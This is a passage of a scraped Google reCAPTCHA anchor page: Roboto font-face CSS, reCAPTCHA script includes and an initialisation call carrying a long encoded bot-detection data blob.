U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oka54pUh_S27BKF3iXZY2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oka54pUh_S27BKF3iXZY2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oka54pUh_S27BKF3iXZY2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wo5WIsKyw4Fqw5vDkGluw5tqW8KoRzxiwqTCrsO+XsOxwrwGCi4bGcKPGU/DnTtHwqrDpsOPN2jCkDnCk8OLDsK/RsK5TsOKwpbCnV4cwqUAwrPDkHDCgsOvNcO4wozDlcOQw6YWwpVRw74jPjzCrMKqNcKxO8OTUlrDg0fDqMKqw6XDr1Iswq1Bw5vDgsOawrZ2wqLCkMKcVcKaZcK/McK1dG3DkXtDwpbDvUdfSSTCnMO4Rm97LsOfIMKdw69xTU/[base64]/[base64]/ClHgfwpHCp8KJwpfClCvDm8Olw7PDocOVwpZQwodADMKfwp7DscKBI8OvPMOkwqvCssOwEE3CqA/[base64]/Cn8OxwrhBKcKSwpzDr8OdRsOgf8Kfwq/CqsKFwp7DoQZyw7XCqcKbWsKzZ8K4YcKhKUvCiWXDn8OMCcOBLSgdwo5QwqLCv0bDmVcPCMKNBn7Cj1kBwro8M0bDuSnCkm/CkW/DucO4w6rDi8OOwrTCuizDs1nDlMODwoxaIsK4w6Unw7fCu0ZbwpxaDTbDoFTDusKZwrklBEzCsCXDl8KKUUTDmVYAI3kiwpcIM8KYw73CrsOJYsKaEQNKfwg0wrJQw7bCgsOPOFZPXcKow6sbw4VATlghG33DucKDVAMoW1/Dq8OBw7nDtGrCjsO+fDRrKz/DmMOTEDLDpMOew5/DlCvDgQskUsKAw7J7w7DDtSwewqTDrUdsLsK7w7E7w6Vxw5RLIcKrW8ORL8OHXcKWwpwfwrI3w4clZMO4esO1EsOnw53CvcKWwrHDhgNZwr7DuGwNAcOTScKDf8KifsOTJwxsY8ONw4TDp8OywpDCgsKqW1hjXsKtZVp/wrDDosKfwqjCnsKcDMOOGQZgfD4fRU1ke8OrYsKywq/CvcKmwqgSw6TCsMOpw4toZcOpWsO/[base64]/SizDgDDCmsKSLsKvEMOQCTZKw4tBw5fDl3sJwprDukVhT8OkcUbDqsOtbcO+TXhWNMO/w5kcw51kw6DDhzLDvgEiw7RzbHzCrsOsw4rDscKCwp0sLAoFw74qwrDDtsORw6gLwoMhwqjCqEcnw7JOw4hcw5sQw5VHw67CqMKeFizCmVdowpZTTQV5wqvCvsOXQMKcPnnCssKtJsKaw7nDtMOqL8K6w6TCqcOvwrpIw5sPIsKMw6MBwpUpNmVUSXBYOMK/[base64]/Cl3rDiV7CrwXCmcOpwoszw5gcXlwvMcOIwpLCkyDDvMKPwr/[base64]/CusOwLUDDl1pkwrhLwrl2wrsFwoAmwoImZ2vDsy/Cu8OUHyk+BjLCgsKZwrYwOn3CssK/aQLCkm3DlcKNK8KmIMKvJMO+w6lVwq7Cp2fCjRTDtRg9w7/[base64]/w7bDoRrDp8OSbgltTS7Du8Krwp9NwqUJwonDqzlOTsK7C8KXaHDCqUkxworDtcO/wp8zwpx1V8OIw7ccw5V5wqwfVcKZw4nDisKfAcO5BW/CsxxHwp/DnTvDt8KiwrQyIMKNwr3ClwcOQWnDtwpaNWjDi3xKw4bCk8Oawqw/QC8SH8OFwoTDpcO7ScK9w5x6wrQ0bcOcw7gJaMKUJ1F/ATVFwpHCl8OawrfCvMOaEBtrwoNhSMKwNA/DlnXCs8K1w40vT19nwo5ew6kqMsK8IsK+w60lKFpdcw3CjcOKesOGQMKGNsK+wqA4wqtaw5/Cj8Kqw7gJAmPCk8KRw7I2IGnDrsODw63Ck8OGw6tlwrwRf1bDq1bCnzXCk8OSw6DCgg4BZcK6wpPDgV1mNTHCgCYxwqg4CMKEAFRRd0bDlmhEwpFmwpDDsFTChV8Mw5VPLm/[base64]/CmGbDrm0SKClOwpXDuA09NWrDuUnDk8OkbzN7w7BGHAQmUMKiW8OEH0DCvjvDqsOdw7UrwrxhKm5aw4lhw6rDoynDrjwUEcKXBTsdw4dXb8KHKMK6w6rCtTFKwrxOw4fCjlbCuUTDk8OKMXfDlw/Cr1pRw4ooWmvDrsKCwpMgMMOhw7rChVDCmg3CiTV1dcOvXsOba8OHGygBL1tow6AiwrjDplEeB8OOw6zDqMKIwrhNX8Osb8OSw54+w7oUNcKtwrnDqCPDvjzCi8OeYQfCrsKgJcK9wrPDt0kaBCbCri7CvsKTw659IMOMEsK6wqp2w6dfdFLCjMO/OMKkMw9Hw4rDhVBfwqRpXH7CiCN9w6ZlwrZWw58tYiHCmQ7ChcORw6HCsMOPw73Ds1/CgcOww49Fw5lUwpB0IcKyYcOucMKVbTvDkMOBw4/DvyTCt8Khw5gfw4bCs2zDo8KYwrjDr8Oww5jCg8OCcsK9N8O5V10rwroqw7hvT3/CllDCoEPCusO4w5YmbcOxc1ovw5YSJMOJHRU5w4XCh8KYwrbCtcK6w6YnXsOMwpTDiSLDrsOfRcOpMxLDo8O2aBzCh8K0w6JXwrHDj8O5wqQjDCTCqcKYRhI2w77Ct1FbwpvDskNCNSh5wpdxwpoXc8O+D1/Cv33DucOdwobCqgJrw7rDpsKMw4TCt8OkcMOka3XCv8OJwpLCu8OgwoVCwpvCi3gJLlQuw6/DgcKlf1o6KcK2w7xedljCnsOUEUbCiE1JwqU3wodNw7R0PlMew6DDssK+YjHDnjkowq3CkkNvXMK+wqDChsKLw458wphHfMOZOVfCjDnDiGg+HsKbwp4yw4fDhHVCw4NFdsKBwqbCi8KlDhXDgnZpwpTCt2VhwrFrYkLDriDChsKxw5jCgUXCrTDDiFNLdMK5wp/CosKew7LDnz8Nw4jDg8O6LgnClMOyw6jCg8OWfBYPwqrCsjYKGXEsw4TDp8OywoLCt2Zqdm/Dhz3DpMKBHcKlLnlxw4HDhsKXJcOBwp1Hw45Dw7zDlWzDqEVADC7Ch8OdS8KMw4Ztw7fDgXjCgGk1w4DDv2XCvsO8flQ3GA1dXkjDl11vwpXDiy/[base64]/Cll42w5olw4whAw4ZMkrCpcK6WFPCt8K4b8KTT8Okw6x1XMKHFXYiw43Ds1rCjgBEw50iTCF2w60wwqPDpgzCijlnGxZsw5nDoMOQw7QbwoNlFMKgw6B8wqHDiMOTwq3DqBXDuMOdw4/Dv0BRP2TCu8KBw4llV8Kow6pTwrXDoiFSw6cORghmKMKbw6tUwonCisK/[base64]/DgXLCicK2wrHDrxQjw5LCr8ONw5cUe8O7wovCngnDpH7DgAEywoTCt3TCmVczH8ONPMKewrnDlAvDiBrDk8Khwrh4wrVrIMKlw5RDw41+bMK+wqFTPcOCZANoGcO6EcOtUAFPw6smwrjCu8Okw6Blwq/ClBjDqgV/ZBPClB/Dp8K2w7AgwrjDkTjCsCg8wpnCiMKvw4XCnzc+wrLDjlPClcKYYsKmw7DDg8KEw7zDt0wpw51owpLCs8O6P8KtwpjClBMDISV1d8KXwqJ1QyoMwol5bcORw4HCmsOsFSHDi8OYHMK6Q8KCE08rw5PCmcKOT1/[base64]/DocOsUMOgbkQIBMK4wqwWwqEANcO8TMK0OgXDsMK/[base64]/w4IRWHXCtzd4ICrCk1DClggEw5LCklTDqsKlw4/CpBc7YcKMbk05ccOmW8OKwpXDrsKEw5Agw5HCtMOuZRfDuUtJwqDDr21fUcKbwoR+worDqSPCiVp+LzIpw5XCmsOLw7tLwpEcw7vDusOqMjbDpMKSwqobwqB0HsOlVh/[base64]/csOcwq3Dv8K8BcOfw4jCk8KqwrjChgljwqBBwqAtw7/CrsORRGLCulnCvsKXaXk8w51twpVSaMKhRztowpXDoMOkw54JISQZRsKma8KrY8KbRn42w6Bgw5FDUcKEUcOLAMO9d8Oww6pVwoHDscOhw7nCuys1LMOUwoEswrHCssOgwpQwwoMWGFN3FcKuw7QQw6gmYC/[base64]/ClMKzZxMuLWPDocOuYMKhGUw/d3jDh8O8PTFNMkMvwpxww69dH8OcwqZ/[base64]/[base64]/CqsKFZMOJwqnChzvDo2rCoMOcUmZUw6FAc3jDrVbDgjPCpsKSCgc0w4HDj03CtMOBw4HDsMK/[base64]/w5BGAcONwqVawoDDtHgjKHfCjEtQw7ocwpxCw4vDnXLCqWkZw4vCqU9hwqXChjjCjHAcwoQFw6xZw5ZIf0PCuMKpSsOlwpnCtsONwq9bwrAROCFfDzpiB0rCgxpDZMODw7PChAYqGgfDlSMgWcKyw7/DjMKjN8Onw6Nyw5Y5wpXCkjxsw4pRIT9pSxdrMMOZE8Ojwq15wofDisKJwqB3JcO7wqBdK8Ohwo03BwMHwqZ/w7/CpcOZJ8ODwrLDlMOEw6PClcONXEErNQHCjD5aHsO4wrTDsx/DugzDqRzClMONwqsbID/DqE7DiMKxeMOow7Ycw4oKw5XCjsOFw51tfGvCrxwZVT8Fw5TDkMKHWMKKwo/DsioKwrMNDWTCisO4AsK5OcKsIMOQw4/CumMIw6/ChMKXw61WwpTDuBrDisKyQsKlwrpLwq7DiCLCvUAIdxzDg8OTw5BiZWnCg0/Dg8KPQUHDkAQYJBLDtwTDm8OqwoEgWm4YUsOvw4XClVdwwpTCjsOjw5gSwpN6w686w6tgOMKdw6jCscOVwrx0Jw53DMKUXGnDkMKhJsOowqQVw4Iowr5beXJ5wqHCq8OVw5fDl3gWw51EwrVzw40EwrPCnB3CuRbDi8OVfw/DmsOmRl/Ci8KuCUfDocOiVF9FJkEgwq3CojYUwqh6w6FKw7xew7hWUXTCgj9bA8Kdw5HCrcOBU8KwUhXCoF0Yw5Ebwr7Cr8ObVkNsw7LDgcKDP23CgMK/w6nCvDHDssKLwpo7bcKVw48YIyHDt8KywqjDlCfDigHDksOTMyrCqMO2ZlLDpMKQw7AgwqPCqCt9woXCn0LDkDLDmsKUw5LCkW8+w4vDjsKfwqXDuknCpsKNw4XDoMONM8K0Gww6H8OZG2plPwEqwpsjwp/[base64]/DolRowrpwwrTClcKowpEgHcOfw5DCi8KhwpEvPsKNCcObK1rDo2LCvsKawqNadcOcbsK/w4kadsKewozDkQQ1w4PDtnzDh1oBBCoPwpAzRMK7w7/DpU/DssKcwpTDnioSBsO7bcKuDnzDlQbCqgQoMjTDmUtUMcO5L1zDpcOkwr0CClrCpH7DiWzCsMOoA8OCEsKaw4DCt8O6w7osE2pbwqjCusKad8KmJhA5wo8uw6PCh1cNwqHCs8OMwpPCnsObwrJMK1Y0P8ObYcOvw6XCmcKVVkvDhMK/wp0YecOew4hdw644worCgMOqL8KpF1prccKKMyLCjMK6BiV1wrI1wotyPMOhd8KHeAxWw6guw4PCksKdOgDDmsK1wqHDpHIhM8O2bnVBBcOpCSbCosOOYcKMSsKEJ0jCrDLCssKyR2k9DSxNwqgaRHBtw6rCsC7CuxnDq1fChSNET8OCAVQOw5t/[base64]/CqTk3w7nCqMKuNicZwoUbTMOrLMK/w4JfHU3DtUNZasOrIjPChcKqJsOZQ1/Du3bDtsOzYDEiw4xmwp3CmwLCvRDCthLClcOjwo/CssKHZMOdw7BwMMOzw5Q1wrxoTMONNCzClzMZwqvDiMKlw4fCqU3CuFDCtjdNI8OofMKGUwzDisOYw6pqw6YVWjPClX/[base64]/w6Elwr9lwoXCmsKMwp/CncOSwowpw4bCuwrCj3Mlw7fDn8KFw4nDqsOUwqnDo8KqKE3CkMKGeE4OGcKpK8KkDAvCvsKNw7RBw4vCvcOLwpDDiTJQScKRBMKJwrzCsMKQMBTCvwZow67DpcOhwpPDocKWwpUJw4ACw77DuMOow7fDg8KvBsKrXBjDocKFA8KiTkTCncKQSkLCmMOrX2/DjsKzYsK7N8Oxw41Zw6xLwpM2w6vDmyrDh8KWfMOpwqvDiSzDgwQ1FyDCn2Q9UVvDnz7CoWjDswLDn8Kcw6JZw5bClcO/wr8iw78VeXQmwo4sFcO1YsOzOcKNw5Adw6oKw6bCuzrDgsKRY8KZw5rCgMObw6dERGXCsSDCkcONwrnDunlFaD1dwoxxDMKYw4dnVcOdwppEwqQIVsOdNylFwpvDq8OELcOQw69vRTzCgibCp0/CoH0tdQ7Cp17DvcOEYXQtw6NBwqXCrmtyZzktbsKiPybCgsOSYcOEwq52ScO3w7cAw6zDjsKUw64Nw40gw6UyV8Khw4ADBH/DkiN8wogRw7HCncOoYRsuDsOyET3DvETCkxw6BDYbwod6woTCniXDqS/DmWpCwqbCryfDs2dFwpkhwpjCkCXDvMKWw64nJmM3FsKaw7rCisOGwrXDiMO1wrnCmmYiaMOOw6F6w4HDjcKnNG1WwrzDi1APTsKaw5vDoMOpCsO/wpIzC8KXKsKabDh7w6Zb